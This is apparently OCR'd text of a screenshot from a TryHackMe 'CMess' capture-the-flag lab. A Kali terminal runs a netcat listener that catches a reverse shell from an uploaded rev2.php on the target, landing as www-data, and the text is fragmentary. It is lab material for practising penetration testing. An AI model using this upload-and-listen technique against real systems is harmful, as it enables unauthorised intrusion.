 Development
cmess.thm/assets/rev2.p
cmess.thm/assets/rev2.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common
refused (111)
kali@kali: ~/Desktop/tryhackme/cmess
File Actions Edit View Help
inet6 fe80::aaec:ad8c:e4c9:b948 prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 150 bytes 155468 (151.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 155 bytes 13792 (13.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 1235
listening on [any] 1235 ...
^C
┌──(kali㉿kali)-[~/Desktop]
└─$ cd tryhackme
┌──(kali㉿kali)-[~/Desktop/tryhackme]
└─$ ls
0xt0pus.ovpn cmess rooms 'simple CTF' 'TCM priv esc'
┌──(kali㉿kali)-[~/Desktop/tryhackme]
└─$ cd cmess
┌──(kali㉿kali)-[~/Desktop/tryhackme/cmess]
└─$ nano rev2.php
┌──(kali㉿kali)-[~/Desktop/tryhackme/cmess]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.11.17.27] from (UNKNOWN) [10.10.146.56] 45396
Linux cmess 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
22:55:48 up 6 min, 0 users, load average: 0.00, 0.15, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
cmess.thm